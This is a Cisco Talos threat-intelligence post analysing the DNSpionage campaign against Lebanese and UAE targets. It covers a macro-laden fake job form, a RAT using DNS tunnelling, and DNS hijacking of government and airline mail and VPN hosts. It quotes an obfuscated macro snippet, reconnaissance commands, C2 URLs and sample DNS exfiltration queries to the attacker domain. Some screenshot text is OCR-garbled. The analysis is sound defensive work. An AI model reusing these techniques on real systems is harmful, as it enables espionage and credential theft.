# **DNSpionage Campaign Targets Middle East**

**blog.talosintelligence.com**[/2018/11/dnspionage-campaign-targets-middle-east.html](https://blog.talosintelligence.com/2018/11/dnspionage-campaign-targets-middle-east.html)

| $\frac{1}{x}$<br>Clipboard G | abe $X_1$<br>Font | $\overline{\mathbb{F}_M}$ .                                                                                                                                                                                                    | = + |        | Paragraph <b>Fail Care in the Styles</b> | strong<br>$\overline{v}$ Styles $v$ | Select *<br>Editing<br>$F \otimes I$ |
|------------------------------|-------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----|--------|------------------------------------------|-------------------------------------|--------------------------------------|
|                              |                   |                                                                                                                                                                                                                                |     |        |                                          |                                     | $=$<br>ß                             |
|                              |                   |                                                                                                                                                                                                                                |     |        |                                          |                                     |                                      |
|                              |                   |                                                                                                                                                                                                                                |     | SUNCOR |                                          |                                     |                                      |
|                              |                   |                                                                                                                                                                                                                                |     |        |                                          |                                     |                                      |
|                              |                   | Start Date: ______ /_____ /______                                                                                                                                                                                              |     |        |                                          |                                     |                                      |
|                              |                   | Position Title: The contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract o |     |        |                                          |                                     |                                      |
|                              |                   | Gender: (circle one) M/F                                                                                                                                                                                                       |     |        | Date of Birth: _______/______/________   |                                     |                                      |

*This blog post was authored by [Warren Mercer](https://twitter.com/securitybeard) and [Paul Rascagneres.](https://twitter.com/r00tbsd)*

*Update 2018-11-27 15:30:00 EDT: A Russian-language document has been removed. Subsequent analysis leads us to believe it is unrelated to this investigation.*

# **Executive Summary**

Cisco Talos recently discovered a new campaign targeting Lebanon and the United Arab Emirates (UAE) affecting .gov domains, as well as a private Lebanese airline company. Based on our research, it's clear that this adversary spent time understanding the victims' network infrastructure in order to remain under the radar and act as inconspicuous as possible during their attacks.

Based on this actor's infrastructure and TTPs, we haven't been able to connect them with any other campaign or actor that's been observed recently. This particular campaign utilizes two fake, malicious websites containing job postings that are used to compromise targets via malicious Microsoft Office documents with embedded macros. The malware utilized by this actor, which we are calling "DNSpionage," supports HTTP and DNS communication with the attackers.In a separate campaign, the attackers used the same IP to redirect the DNS of legitimate .gov and private company domains. During each DNS compromise, the actor carefully generated Let's Encrypt certificates for the redirected domains. These certificates provide X.509 certificates for TLS free of charge to the user. We don't know at this time if the DNS redirections were successful.

In this post, we will break down the attackers' methods and show how they used malicious documents to attempt to trick users into opening malicious websites that are disguised as "help wanted" sites for job seekers. Additionally, we will describe the malicious DNS redirection and the timeline of the events.

# **Infection vectors**

# **Fake job websites**

The attackers' first attempt to compromise the user involved two malicious websites that mimicked legitimate sites that host job listings:

- hr-wipro[.]com (with a redirection to wipro.com)
- hr-suncor[.]com (with a redirection to suncor.com)

These sites hosted a malicious Microsoft Office document: hxxp://hrsuncor[.]com/Suncor\_employment\_form[.]doc.

The document is a copy of a legitimate file available on the website for Suncor Energy, a Canadian sustainable energy company, and contains a malicious macro.

At this time, we don't know how the target received these links. The attackers most likely sent the malicious document via email as part of a spear-phishing campaign, but it also could have circulated via social media platforms, such as LinkedIn, in an attempt to legitimize the opportunity for a new job.

# **Malicious Office document**

Upon opening the first Office document, the user receives a message that says "Content Mode Available:"| Insert<br>Home              | Page Layout References                                                                                                                                                                                                         | Mailings<br><b>Review</b> | View Design          | Layout    |                                             |                    | $\circ$ 0                                    |
|-----------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------------------|----------------------|-----------|---------------------------------------------|--------------------|----------------------------------------------|
| Arlal<br>Paste              | → 10 → A A   Aa +   H   三 → 三 → 元   字 字   24   ¶    AaBbCcL AaBbC    AaBbCcl  <br>B I U * she x, x'   魚・ <mark>シ · △ ·   三</mark> 三 三   加 ·   <u>③</u> * 田 *   Emphasis Heading 1                                              |                           |                      |           | AaBbCcl<br><b>T Normal</b><br>Strong        | Change<br>Styles v | 44 Find +<br><b>EL</b> Replace<br>> Select = |
| Clipboard G<br>Font         |                                                                                                                                                                                                                                | Fair Paragraph            | $\sim$ $\sim$ $\sim$ |           | Styles.                                     |                    | Editing                                      |
|                             | SUNCOR )                                                                                                                                                                                                                       |                           |                      |           |                                             |                    | $\equiv$<br>P,                               |
|                             | First Name: Last Name; Last Name;                                                                                                                                                                                              |                           |                      |           |                                             |                    |                                              |
|                             | Start Date: ______ /_____ /______                                                                                                                                                                                              |                           |                      |           |                                             |                    |                                              |
|                             |                                                                                                                                                                                                                                |                           |                      |           |                                             |                    |                                              |
|                             | Gender: (circle ane) M/F                                                                                                                                                                                                       |                           | Date of Birth: / /   |           |                                             |                    |                                              |
|                             | Address: Note and the second control of the second second second second second second second second second second second second second second second second second second second second second second second second second sec |                           |                      |           |                                             |                    | $\frac{4}{x}$                                |
| Page: 1 of 3 Words: 157 3 3 | Suburb: experience and a series of the series of the series of the series of the series of the series of the series of the series of the series of the series of the series of the series of the series of the series of the s |                           | State:               | Postcode: | $\Box$ 20 $\Box$ $\Box$ 2 = 100% $\bigodot$ |                    | $\circ$<br>ia Tir<br>$(+)$                   |

#### **Macros used**

The macros of the analysed samples can be divided into two steps:

- 1. When the document is opened, the macro will decode a PE file encoded with base64 and will drop it in %UserProfile%\oracleServices\svshost\_serv.doc
- 2. When the document is closed, the macro will rename the file "svshost\_serv.doc" to "svshost serv.exe." Then, the macro creates a scheduled task named "chromium updater v 37.5.0" in order to execute the binary. The scheduled task is executed immediately and repeatedly every minute.

The purpose of these two steps is to avoid sandbox detection.

The payload is executed when Microsoft Office is closed, meaning it requires human interaction to deploy it. The macros, while available through analysis, are also passwordprotected in Microsoft Word to stop the victim from exploring the macro code via Microsoft Office.

Additionally, the macro uses classical string obfuscation in order to avoid strings detection:```
Const e0 = "sc"Const e1 = "he"Const e2 = "ule.ser"' Create the TaskService object.
Set service = CreateObject(e0 & e1 & "d" & e2 & "vice")
Call service.Connect
```
The "schedule.service" string is created by concatenation. The final payload is a remote administration tool that we named "DNSpionage."

# **DNSpionage malware**

#### **Malware analysis**

The malware dropped by the malicious document is an undocumented remote administration tool. We are naming it DNSpionage due to the fact that it supports DNS tunneling as a covert channel to communicate with the attackers' infrastructure.

DNSpionage creates its own data in the running directory:

```
%UserProfile%\.oracleServices/
%UserProfile%\.oracleServices/Apps/
%UserProfile%\.oracleServices/Configure.txt
%UserProfile%\.oracleServices/Downloads/
%UserProfile%\.oracleServices/log.txt
%UserProfile%\.oracleServices/svshost_serv.exe
%UserProfile%\.oracleServices/Uploads/
```
The Downloads directory is used by the attackers to store additional scripts and tools downloaded from the C2 server.

The Uploads directory is used by the attacker to temporarily store files before exfiltrating them to the C2 server.

The log.txt file contains logs in plain text.

All the executed commands can be logged in this file, it also contains the result of the commands.

The last file is Configure.txt. As expected, this file contains the malware configuration. The attackers can specify a custom command and control (C2) server URL, a URI and a domain that serves as a DNS covert channel. Additionally, the attackers can specify a custombase64 alphabet for obfuscation. We discovered that the attackers used a custom alphabet for each target.

All the data is transferred in JSON. That's why a large part of the code of the malware is the JSON library.

### **Communication Channels**

The malware uses HTTP and DNS in order to communicate with the C2 server.

#### **HTTP mode**

A DNS request (to 0ffice36o[.]com) is performed with random data encoded with base64. This request registers the infected system and received the IP of an HTTP server (185.20.184.138 during the investigation). An example of a DNS request:

yyqagfzvwmd4j5ddiscdgjbe6uccgjaq[.]0ffice36o[.]com

The malware is able to craft DNS requests used to provide the attacker with further information. Here is an example of request:

oGjBGFDHSMRQGQ4HY000[.]0ffice36o[.]com

In this context, the first four characters are randomly generated by the malware using rand(). The rest of the domain is then encoded in base32, once decoded the value is 1Fy2048. "Fy" is the target ID and "2048" (0x800) means "Config file not found". The request is performed if the configuration file was not retrieved on the infected machine. This is a message is used to inform the attacker.

The malware performs an initial HTTP request to retrieve its configuration at hxxp://IP/Client/Login?id=Fy.

This request will be used to create the configuration file, particularly to set the custom base64 dictionary.

The second HTTP request is hxxp://IP/index.html?id=XX (where "XX" is the ID for the infected system)

The purpose of this request is to retrieve the orders. The site is a fake Wikipedia page:#### The Free Encyclopedia

| <b>English</b><br>5 696 000+ articles  |   |                                 | 日本語<br>1116 000+ 記事                    |  |
|----------------------------------------|---|---------------------------------|----------------------------------------|--|
| <b>Español</b><br>$1453000+$ articulos | D | Wikipedia                       | <b>Deutsch</b><br>2 209 000+ Artikel   |  |
| Русский<br>1 489 000+ статей           |   |                                 | <b>Français</b><br>2 031 000+ articles |  |
| Italiano<br>1454 000+ voci             |   |                                 | 中文<br>1017 000+條目                      |  |
| Português<br>1 002 000+ artigos        |   |                                 | <b>Polski</b><br>1 294 000+ haseł      |  |
|                                        |   |                                 | English                                |  |
|                                        |   | Read Wikipedia in your language |                                        |  |



In this example, the commands are encoded with a standard base64 algorithm because we did not receive a custom alphabet. Here is another example with a custom alphabet in the

Here are the three commands automatically sent to the compromised system:

- {"c": "echo %username%", "i": "-4000", "t": -1, "k": 0}
- {"c": "hostname", "i": "-5000", "t": -1, "k": 0}
- {"c": "systeminfo | findstr /B /C:\"Domain\"", "i": "-6000", "t": -1, "k": 0}

```
The malware generates the following snippet of code after executing those commands:
Messagel
                       dHofGF3VOOBYGJ6A0000.Office36o.com
Message]
                      config file found!
Message]
                       current directory set to C:\Users\usernameXYZ\Desktop\sample\oracleServices\
Message]
                       entering normal mode
                      html size: 106952[Messağe]
                                              ້ີເs":<br>[{"c":"echo %username%","i":"-4000","t":-1,"k":0},<br>{{"c":"hostname","i":"-5000","t":-1,"k":0},<br>{"c":"systeminfo | findstr /B /c:\"pomain\"","i":"-6000","t":-1,"k":0}],<br>"ull":"/client/Upload",
[Message]
                      commands: {
                                             "ăi
                                                         8
                                              -Wi-E
                      command result is: { "r":<br>["i":"-4000","cr":"usernamexyz \r\n"}<br>["i":"-5000","cr":"MyLaptopNameC\r\n"}<br>["i":"-6000","cr":"Domain: wORKGROUP\r\n"}
[Message]
                       command result size: 31000234
[Message]
                      uploading command result formim not out<br>upload file size count: 0
[Messağe]
[Messağe]
Message1
                                           ---end---
```
The attackers ask for the username and hostname to retrieve the infected user's domains. The first step is clearly a reconnaissance phase. The data is eventually sent to hxxp://IP/Client/Upload.

Finally, CreateProcess() executes the commands, and the output is redirected to a pipe to the malware created with CreatePipe().

#### **DNS mode**

The malware also supports a DNS-only mode. In this mode, the orders and answers are handled via DNS. This option is dictated within the configure.txt file on the infected machine. Using DNS can sometimes be easier to allow for information to be sent back to the attacker as it will generally avoid proxies or web filtering in place by leveraging the DNS protocol.

First, the malware initiates a DNS query to ask for orders, for example:

```
RoyNGBDVIAA0[.]0ffice36o[.]com
```
The first four characters must be ignored, as mentioned earlier in the article this is random generated characters, and the relevant data is GBDVIAA0. The decoded value (base32) is "0GT\x00". GT is the target ID and \x00 the request number. The C2 server replies with an answer to the DNS request, this will be an IP address, whilst not always a valid IP it is perfectly acceptable for the DNS protocol, for example 0.1.0.3. We believe the first value(0x0001) is the command ID for the next DNS request and 0x0003 is the size of the command.

Secondly, the malware performs a DNS query with the command ID:

```
t0qIGBDVIAI0[.]0ffice36o[.]com (GBDVIAI0 => "0GT\x01")
```
The C2 server will return a new IP: 100.105.114.0. If we convert the value in ASCII we have "dir\x00", the command to be execute.

Finally, the result of the executed command will be sent by multiple DNS request:

```
gLtAGJDVIAJAKZXWY000.0ffice36o[.]com -> GJDVIAJAKZXWY000 -> "2GT\x01 Vol"
TwGHGJDVIATVNVSSA000.0ffice36o[.]com -> GJDVIATVNVSSA000 -> "2GT\x02ume"
1QMUGJDVIA3JNYQGI000.0ffice36o[.]com -> GJDVIA3JNYQGI000 -> "2GT\x03in d"
iucCGJDVIBDSNF3GK000.0ffice36o[.]com -> GJDVIBDSNF3GK000 -> "2GT\x04rive"
viLxGJDVIBJAIMQGQ000.0ffice36o[.]com -> GJDVIBJAIMQGQ000 -> "2GT\x05 C h"
[...]
```
# **Victimology**

Thanks to the DNS exfiltration and Cisco Umbrella, we are able to identify the origin of some of the victims and the period of activity in October and November. Here is the graph for 0ffice36o[.]com, the DNS we mentioned above:



The queries were performed from Lebanon and UAE. This information is confirmed by the DNS redirection described in the next section.

# **DNS redirection**

# **Introduction**

Talos discovered three IPs linked to the DNSpionage domain:

- 185.20.184.138
- 185.161.211.72
- 185.20.187.8The three IPs are hosted by DeltaHost.

The last one was used in a DNS redirection attack between September and November. Multiple nameservers belonging to the public sector in Lebanon and UAE, as well as some companies in Lebanon, were apparently compromised, and hostnames under their control were pointed to attacker-controlled IP addresses. The attackers redirected the hostnames to the IP 185.20.187.8 for a short time. Just before redirecting the IP, the attackers created a certificate matching the domain name with the Let's Encrypt service.

In this section, we will present all the DNS redirection instances we identified and the attacker-generated certificates associated with each. We don't know if the redirection attack was ultimately successful, or what exact purpose the DNS redirection served. However, the impact could be significant, as the attackers were able to intercept all traffic destined for these hostnames during this time. Because the attackers targeted email and VPN traffic specifically, they may have been used to harvest additional information, such as email and/or VPN credentials.

As incoming email would also be arriving at the attackers' IP address, if there was multifactor authentication, it would allow the attackers to obtain MFA codes to abuse. Since the attackers were able to access email, they could carry out additional attacks or even blackmail the target.

The DNS redirection we identified occurs in multiple locations where there is no direct correlation of infrastructure, staff, or job routines. It also occurs in both the public and private sectors. Therefore, we believe it was not human error, nor a mistake by an administrative user within any of the impacted organisations. This was a deliberate, malicious attempt by the attackers to redirect DNS.

#### **Lebanon government redirection**

Talos identified that the Finance Ministry of Lebanon's email domain was the victim of a malicious a DNS redirection.

webmail.finance.gov.lb was redirected to 185.20.187.8 on Nov. 6 06:19:13 GMT. On the same date at 05:07:25 a [Let's Encrypt certificate](https://crt.sh/?id=922787324) was created.

# **UAE government redirection**

UAE public domains were targeted, as well. We identified a domain from a law enforcement domain below (VPN and College) and the Telecommunication Regulatory Authority.- adpvpn.adpolice.gov.ae redirected to 185.20.187.8 on Sept. 13 at 06:39:39 GMT. The same date at 05:37:54 a [Let's Encrypt certificate](https://crt.sh/?id=741047630) was created.
- [mail.mgov.ae redirected to 185.20.187.8 on Sept. 15 at 07:17:51 GMT. A Let's Encrypt](https://crt.sh/?id=804429558) certificate was also created at 06:15:51 GMT.
- mail.apc.gov.ae redirected to 185.20.187.8 on Sept. 24. A [Let's Encrypt certificate](https://crt.sh/?id=820893483) was also created at 05:41:49 GMT.

### **Middle East Airline redirection**

Talos discovered that Middle East Airlines (MEA), a Lebanese airline, was also the victim of DNS redirection.

memail.mea.com.lb redirected to 185.20.187.8 on Nov. 14 at 11:58:36 GMT On Nov. 6, at 10:35:10 GMT, a [Let's Encrypt certificate](https://crt.sh/?id=923463031) was created.

